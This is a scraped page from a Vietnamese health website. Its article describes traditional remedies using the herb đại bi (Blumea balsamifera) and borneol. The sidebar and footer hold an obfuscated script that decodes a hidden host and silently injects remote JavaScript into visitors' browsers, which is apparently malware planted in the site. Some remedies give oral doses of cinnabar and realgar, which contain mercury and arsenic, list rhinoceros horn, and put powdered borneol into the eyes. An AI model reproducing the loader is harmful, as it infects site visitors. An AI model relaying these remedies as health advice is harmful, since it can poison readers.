<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/suc-khoe" ><span itemprop="name">Sức khỏe</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Đại bi là vị thuốc dùng trong cả Đông và Tây y.</span><meta itemprop="item" content="https://suckhoevadansinh.com/dai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-19234" class="post-19234 post type-post status-publish format-standard has-post-thumbnail  category-suc-khoe single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Đại bi là vị thuốc dùng trong cả Đông và Tây y.</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-07-21T16:34:53+07:00">Xuất bản ngày <b> 21 Th7, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Đại bi là vị thuốc dùng trong cả Đông và Tây y.&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html&title=Đại bi là vị thuốc dùng trong cả Đông và Tây y." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html&text=Đại bi là vị thuốc dùng trong cả Đông và Tây y." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Cây đại bi, tên khoa học Blumea balsamifera (L.) DC., thuộc họ Cúc (Asteraceae); còn có tên mai hoa băng phiến, long não hương, từ bi, mai phiến… </span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><br />
<img class="aligncenter"  data-src="https://media.suckhoedoisong.vn/Images/hohuong/2021/07/18/dai%20bi%203.jpg" alt="" width="700" height="469" /></span></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif;"><em>Đại bi là vị thuốc dùng trong cả Đông và Tây y.</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Theo y học cổ truyền, cây đại bi có vị cay và đắng, mùi thơm nóng, tính ấm; có tác dụng khu phong, tiêu thũng, hoạt huyết, tán ứ; chữa cảm sốt, ho, đầy bụng khó tiêu, trị thấp khớp, đau bụng kinh&#8230; Dùng ngoài chữa chấn thương, mụn nhọt, ghẻ ngứa, lấy lỏ gió đắp hoặc nấu nước tắm. Có thể làm thuốc ngâm rượu để xoa bóp chỗ đau. Mai hoa băng phiến vị cay đắng, tính hơi hàn; vào các kinh tâm, phế và tỳ. Tác dụng khai khiếu, tịch uế, chỉ thống; làm tan màng mộng ở mắt; trị trúng phong đàm quyết, kinh giản, ngực bụng lạnh đau.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><strong> Bài thuốc chữa bệnh có đại bi</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><em><strong>Chữa cảm sốt:</strong></em> Lá đại bi, lá bưởi, lá chanh, lá sả, mỗi thứ một nắm, rửa sạch, cho tất cả vào nồi, đun sôi. Để nồi nước trước mặt người bệnh, trùm chăn, lấy đôi đũa khuấy đều nước để hơi nước bốc lên cho ra mồ hôi. Xông từ 2 &#8211; 3 lần trong 1 tuần, khi dứt cảm cúm, có sốt nhẹ.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Hoặc lấy 1 nắm lá đại bi tươi, 1 nắm lá ngải cứu tươi, 1 nắm cám gạo trộn đều rang trên chảo cho tới khi nóng già, lấy ra gói vào 1 miếng vải chườm nóng khắp người để giải cảm.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"> <img class="aligncenter"  data-src="https://media.suckhoedoisong.vn/Images/hohuong/2021/07/18/dai%20bi%20chua%20cam%20sot%202.jpg" alt="" width="700" height="466" /></span></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif;"><em>Đại bi là một trong 5 loại lá trong nồi lá xông trị cảm.</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><em><strong>Chữa ho:</strong></em> Lá đại bi 200g, lá chanh 50g, rễ cà gai leo 100g, rễ thuỷ xương bồ 100g, củ sả 100g, trần bì 50g. Tất cả phơi khô, cắt nhỏ nấu với nước 2 lần để được 700ml dung dịch, lọc, thêm 300ml xi rô để được 1 lít cao. Ngày uống 40ml, chia làm 2 lần.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><em><strong>Chữa viêm khớp dạng thấp:</strong></em> Rễ đại bi, kê huyết đằn, mỗi vị 30g. Sắc uống hoặc ngâm rượu uống.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><em><strong>Chữa đau bụng kinh:</strong></em> Rễ đại bi 30g, ích mẫu 15g. Sắc uống.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><em><strong>Chữa trúng phong sau sinh đẻ:</strong></em> Lá cây đại bi, lá quất hồng bì, sả, ngũ trảo, tỷ lệ đều nhau. Nấu nước tắm.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><strong>Bài thuốc chữa bệnh có mai hoa băng phiến</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><em><strong>Trị các chứng bệnh trúng phong, kinh giản, hôn mê, co giật</strong></em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Công dụng: Khai khiếu hồi tỉnh, dùng một trong các bài:</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Chí bảo đơn: Xạ hương 7,5g; chu sa 30g; sừng tê giác 30g; hùng hoàng 30g; đồi mồi 30g; hổ phách 30g; vàng lá 50 lá; băng phiến 7,5g; ngưu hoàng 15; an tức hương 45g. Tất cả nghiền bột mịn, hay làm viên hoàn. Thuốc bột uống mỗi lần 0,8g (5 phân); hoặc 1 hoàn. Ngày uống 1 – 2 lần, uống với nước đun sôi còn nóng.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"> An cung Ngưu hoàng hoàn: Ngưu hoàng 63g, uất kim 63g, tê giác 63g, hoàng cầm 63g, hoàng liên 63g, hùng hoàng 63g, chi tử 63g, băng phiến 10g, xạ hương 20g. Chế thành thuốc hoàn. Có sản phẩm lưu hành, uống theo liều quy định.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><strong><em>Hạ sốt, chống viêm, giảm đau</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Thuốc bột Bằng băng: Băng phiến, bằng sa, huyền minh phấn, chu sa. Tất cả nghiền bột mịn. Dùng bột thuốc thổi vào họng, hoặc bôi vào chỗ đau. Sau khi bôi thuốc, nước bọt sẽ tăng nhiều, ngậm vài phút sau mới nhổ nước bọt đi. Chữa chân răng sưng nhức, loét niêm mạc vòm miệng, trẻ em đang bú bị mụn thành vệt trắng ở miệng (nga khẩu).</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><strong><em>Tan màng mộng, sáng mắt</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Băng phiến nghiền thật mịn, điểm vào khoé mắt. Trị đau mắt đỏ sinh màng mộng.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><strong><em>  Trị viêm tai giữa có mủ</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><strong> </strong>Băng phiến 2,5g; xạ hương 0,5g; chương đơn 10g, mẫu lệ 10g, hoàng liên 10g, long cốt 15g. Tất cả tán bột mịn. Mỗi lần lấy một ít thuốc thổi vào tai</span></div>
<div>Trà Mi-t/h</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Đại bi là vị thuốc dùng trong cả Đông và Tây y.&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html&title=Đại bi là vị thuốc dùng trong cả Đông và Tây y." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html&text=Đại bi là vị thuốc dùng trong cả Đông và Tây y." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/dien-vien-huyen-lizzie-cham-chi-dien-ao-croptop-khoe-kheo-duong-cong-mem-mai.html" rel="prev">Diễn viên Huyền Lizzie chăm chỉ diện áo croptop khoe khéo đường cong mềm mại</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/nghe-si-bao-tri-giu-loi-hua-giat-do-cho-vo-suot-32-nam-va-nhung-cau-chuyen-chua-ke-trong-ban-doi-an-y.html" rel="next">Nghệ sĩ Bảo Trí giữ lời hứa giặt đồ cho vợ suốt 32 năm và những câu chuyện chưa kể trong Bạn Đời Ăn Ý</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-19041 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Ở tuổi 32, nhan sắc của Midu vẫn không có nhiều dấu hiệu của thời gian" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/mi-q-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;mi-q-86x64.png&quot;,&quot;210&quot;:&quot;mi-q-210x136.png&quot;,&quot;279&quot;:&quot;mi-q-279x220.png&quot;,&quot;357&quot;:&quot;mi-q-357x210.png&quot;,&quot;452&quot;:&quot;mi-q.png&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/o-tuoi-32-nhan-sac-cua-midu-van-khong-co-nhieu-dau-hieu-cua-thoi-gian.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/o-tuoi-32-nhan-sac-cua-midu-van-khong-co-nhieu-dau-hieu-cua-thoi-gian.html" title="Ở tuổi 32, nhan sắc của Midu vẫn không có nhiều dấu hiệu của thời gian">
			<span class="post-title">
				Ở tuổi 32, nhan sắc của Midu vẫn không có nhiều dấu hiệu của thời gian			</span>
	</a>
	</p></div>
</div >
<div  class="post-29264 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-8">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-8"><a href="https://suckhoevadansinh.com/category/thay-thuoc">Thầy thuốc</a></span></div>			<a  title="Một số bệnh lý trẻ thường mắc vào mùa đông – xuân" data-src="https://suckhoevadansinh.com/wp-content/uploads/2024/06/ma-bu-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2024\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ma-bu-86x64.jpg&quot;,&quot;210&quot;:&quot;ma-bu-210x136.jpg&quot;,&quot;279&quot;:&quot;ma-bu-279x220.jpg&quot;,&quot;357&quot;:&quot;ma-bu-357x210.jpg&quot;,&quot;450&quot;:&quot;ma-bu.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/mot-so-benh-ly-tre-thuong-mac-vao-mua-dong-xuan.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/mot-so-benh-ly-tre-thuong-mac-vao-mua-dong-xuan.html" title="Một số bệnh lý trẻ thường mắc vào mùa đông – xuân">
			<span class="post-title">
				Một số bệnh lý trẻ thường mắc vào mùa đông – xuân			</span>
	</a>
	</p></div>
</div >
<div  class="post-2058 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Đón Ông Công Ông Táo Trở Lại Trần Gian Vào Ngày Nào?" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/4bae69a2ade144bf1df0-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;4bae69a2ade144bf1df0-86x64.jpg&quot;,&quot;210&quot;:&quot;4bae69a2ade144bf1df0-210x136.jpg&quot;,&quot;279&quot;:&quot;4bae69a2ade144bf1df0-279x220.jpg&quot;,&quot;357&quot;:&quot;4bae69a2ade144bf1df0-357x210.jpg&quot;,&quot;700&quot;:&quot;4bae69a2ade144bf1df0.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/don-ong-cong-ong-tao-tro-lai-tran-gian-vao-ngay-nao.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/don-ong-cong-ong-tao-tro-lai-tran-gian-vao-ngay-nao.html" title="Đón Ông Công Ông Táo Trở Lại Trần Gian Vào Ngày Nào?">
			<span class="post-title">
				Đón Ông Công Ông Táo Trở Lại Trần Gian Vào Ngày Nào?			</span>
	</a>
	</p></div>
</div >
<div  class="post-15920 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Vinmart tiêu thụ 2.000 tấn vải thiều Lục Ngạn với giá hơn 20 nghìn đồng/1 kg" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/vinmart-tieu-thu-2-000-tan-vai-thieu-luc-ngan-voi-gia-hon-20-nghin-dong-1-kg.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/vinmart-tieu-thu-2-000-tan-vai-thieu-luc-ngan-voi-gia-hon-20-nghin-dong-1-kg.html" title="Vinmart tiêu thụ 2.000 tấn vải thiều Lục Ngạn với giá hơn 20 nghìn đồng/1 kg">
			<span class="post-title">
				Vinmart tiêu thụ 2.000 tấn vải thiều Lục Ngạn với giá hơn 20 nghìn đồng/1 kg			</span>
	</a>
	</p></div>
</div >
<div  class="post-25963 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Mua hàng nội địa nhật uy tin cần những lưu ý này" data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/05/San-pham-Nhat-1-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;San-pham-Nhat-1-86x64.png&quot;,&quot;210&quot;:&quot;San-pham-Nhat-1-210x136.png&quot;,&quot;279&quot;:&quot;San-pham-Nhat-1-279x220.png&quot;,&quot;357&quot;:&quot;San-pham-Nhat-1-357x210.png&quot;,&quot;600&quot;:&quot;San-pham-Nhat-1.png&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/mua-hang-noi-dia-nhat-uy-tin-can-nhung-luu-y-nay.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/mua-hang-noi-dia-nhat-uy-tin-can-nhung-luu-y-nay.html" title="Mua hàng nội địa nhật uy tin cần những lưu ý này">
			<span class="post-title">
				Mua hàng nội địa nhật uy tin cần những lưu ý này			</span>
	</a>
	</p></div>
</div >
<div  class="post-19903 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Ngắm nhìn Châu Âu từ trên cao" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/chau-3-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;chau-3-86x64.jpg&quot;,&quot;210&quot;:&quot;chau-3-210x136.jpg&quot;,&quot;279&quot;:&quot;chau-3-279x220.jpg&quot;,&quot;357&quot;:&quot;chau-3-357x210.jpg&quot;,&quot;750&quot;:&quot;chau-3-750x430.jpg&quot;,&quot;960&quot;:&quot;chau-3.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ngam-nhin-chau-au-tu-tren-cao.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ngam-nhin-chau-au-tu-tren-cao.html" title="Ngắm nhìn Châu Âu từ trên cao">
			<span class="post-title">
				Ngắm nhìn Châu Âu từ trên cao			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1984230177 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[19234],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"3eec449"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1984230177"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1984230177" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
